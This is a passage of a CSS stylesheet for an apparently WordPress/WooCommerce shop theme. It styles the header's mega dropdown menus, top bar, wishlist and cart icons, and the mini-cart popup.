.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount {
  color: #777777;
  font-size: 15px;
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount {
  color: #777777;
  font-size: 13px;
  margin-left: 10px;
  text-decoration: line-through;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 20px 0;
  width: 240px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  width: auto;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child {
  border-top: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link {
  background: none;
  border: none;
  font-size: 14px;
  padding: 10px 30px;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown {
  min-width: 630px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown {
  min-width: 780px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown {
  min-width: 930px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  margin: 0;
  padding: 35px 15px 20px 15px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  font-size: 1em;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.25;
  padding: 7px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link {
  display: block;
  margin: 0 0 12px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  border: none;
  color: #323232;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  padding: 0;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > a[href='#'],
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li > span.item_link[href='#'] {
  pointer-events: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown {
  background: #FFFFFF;
  box-shadow: none;
  margin: 0;
  padding: 10px 0;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li {
  padding: 0 10px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.post_item,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.post_item {
  padding-bottom: 20px;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link {
  background: none;
  padding: 12px 15px;
  text-transform: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link .link_text {
  color: #777777;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 14px;
  font-weight: normal;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:focus,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:focus {
  background: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link i {
  color: #777777;
  font-size: 14px;
  line-height: 25px;
  margin: 4px 0 0 0;
  padding-right: 6px;
  position: static;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li span.item_link:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li a:hover i,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li span.item_link:hover i {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link {
  background: none;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link .link_text {
  font-weight: 600;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:before,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:before {
  display: none;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li > span.item_link:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > a:hover,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li > span.item_link:hover {
  background: #ffffff;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li:hover > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-ancestor > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown > li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.tabs_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.widgets_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text,
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.post_type_dropdown > ul.mega_dropdown li.current-menu-item > a.item_link .link_text {
  color: #8334CA;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.submenu_full_width > ul.mega_dropdown {
  background: #FFFFFF;
  min-width: 500px;
  width: 100%;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown {
  width: 100% !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li li.widgets_dropdown > a {
  display: none !important;
}
.header-container .horizontal-menu > .mega_main_menu > .menu_holder .mmm_fullwidth_container {
  display: none;
}
.header-container .horizontal-menu div.mega_main_menu_ul {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link:before,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link:before {
  display: none;
}
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li:hover > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,
.header-container .main-menu-wrapper.style2 .horizontal-menu > .mega_main_menu > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link * {
  color: #8334CA;
}
.header-container .header-wishlist .blockUI {
  display: none !important;
}
.header-container .header-wishlist .wishlist-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .topbar {
  color: #FFFFFF;
  line-height: 46px;
}
.header-container .topbar a {
  color: #ffffff;
}
.header-container .topbar a:hover {
  color: #9312ba;
}
.header-container .topbar ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.header-container .topbar ul li {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .topbar ul li:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .topbar ul li:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .topbar ul li:last-child:after {
  display: none;
}
.header-container .topbar .wpb_text_column {
  margin: 0;
}
.header-container .topbar .vc_wp_custommenu {
  margin: 0;
}
.header-container .header-text .wpb_text_column {
  display: inline-block;
  line-height: 46px;
  margin-right: 20px;
  padding-right: 20px;
  position: relative;
  vertical-align: middle;
}
.header-container .header-text .wpb_text_column:after {
  background: #777;
  content: '';
  display: block;
  height: 12px;
  position: absolute;
  right: 0;
  top: 50%;
  width: 1px;
  z-index: 9;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.header-container .header-text .wpb_text_column:last-child {
  margin-right: 0;
  padding-right: 0;
}
.header-container .header-text .wpb_text_column:last-child:after {
  display: none;
}
.header-container .header-text .wpb_text_column strong {
  color: #aaa;
  font-weight: normal;
}
.header-container .header-icon .vc_column-inner {
  justify-content: flex-end;
  flex-direction: row !important;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > * {
  float: left;
  margin-right: 40px;
}
.header-container .header-icon .vc_column-inner > .wpb_wrapper > *:last-child {
  margin-right: 0;
}
.header-container .header-wishlist a.wishlist-link {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .header-wishlist a.wishlist-link:before {
  color: #323232;
  content: '\e813';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
}
.header-container .header-count {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .header-wishlist.style2 .wishlist-count {
  background: #323232;
  color: #fff;
}
.header-container .header-wishlist.style2 a {
  color: #171e26;
}
.header-container .header-wishlist.style2 a:hover {
  color: #171e26;
}
.header-container .widget_shopping_cart_content {
  display: inline-block;
  margin-bottom: -25px;
  padding-bottom: 25px;
  position: relative;
}
.header-container .widget_shopping_cart_content:hover .cart-toggler a {
  color: #bc16e5;
}
.header-container .widget_shopping_cart_content .cart-toggler a {
  display: block;
  padding-left: 40px;
  position: relative;
}
.header-container .widget_shopping_cart_content .cart-toggler a:before {
  color: #323232;
  content: '\e82e';
  display: block;
  font-family: 'Linearicons-Free';
  font-size: 32px;
  left: 0;
  line-height: 1;
  position: absolute;
  top: 3px;
  z-index: 9;
}
.header-container .widget_shopping_cart_content .cart-toggler a:hover:before {
  color: ;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon {
  display: inline-block;
  position: relative;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon:before {
  content: '';
  content: '\f370';
  display: block;
  font-family: 'Ionicons';
  font-size: 20px;
  height: 70px;
  line-height: 70px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-icon .cart-quantity {
  font-size: .857em;
  position: absolute;
  right: -10px;
  top: 10px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-text {
  display: block;
  line-height: 1.25;
  vertical-align: middle;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title {
  display: block;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-title .woocommerce-Price-amount {
  display: none;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-subtotal {
  color: #8334CA;
  display: block;
  font-family: Work Sans, Arial, Helvetica, sans-serif;
  font-size: 1.143em;
  font-weight: 600;
  margin-top: 5px;
}
.header-container .widget_shopping_cart_content .cart-toggler .cart-quantity {
  background: #8334CA;
  color: #323232;
  display: block;
  font-size: 10px;
  height: 19px;
  line-height: 19px;
  text-align: center;
  width: 19px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content {
  height: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: left;
  top: 100%;
  z-index: 9967;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  background: #FFFFFF;
  border: 1px solid #ebebeb;
  color: #666666;
  font-size: 1em;
  line-height: 1.5;
  max-height: 500px;
  overflow: auto;
  padding: 0;
  width: 360px;
}
.header-container .widget_shopping_cart_content .mini_cart_content .mini_cart_inner .woocommerce-mini-cart__empty-message {
  margin: 0;
  padding: 25px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  margin: 30px 30px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  margin-bottom: 30px;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-transition: .3s ease;
  -moz-transition: .3s ease;
  -ms-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:first-child {
  padding-top: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li:last-child {
  border-bottom: none;
  margin-bottom: 0;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove {
  background: #8334CA;
  color: #323232 !important;
  display: block;
  font-size: 18px;
  font-weight: normal;
  height: 24px;
  left: auto;
  margin: 0;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 24px;
  z-index: 1;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .remove:hover {
  background: #323232 !important;
  color: #fff !important;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a {
  color: #323232;
  font-weight: normal;
  line-height: 1.35;
  margin: 0 30px 5px 0;
  text-align: left;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li a:hover {
  color: #821bba;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img {
  border: 1px solid transparent;
  float: left;
  margin: 0;
  margin-right: 15px;
  position: relative;
  width: 90px;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li img:hover {
  border: 1px solid #8334CA;
}
.header-container .widget_shopping_cart_content .mini_cart_content ul.cart_list li .amount {
  color: #323232;
  font-size: 1.286em;
  font-weight: 600;
}
.header-container .widget_shopping_cart_content .mini_cart_content .total {
  border-top: 1px solid #ebebeb;
  color: #323232;
  font-size: 1.429em;
  font-weight: 600;
  line-height: 40px;
  margin: 0 30px;
  padding: 15px 0;
  text-align: left;
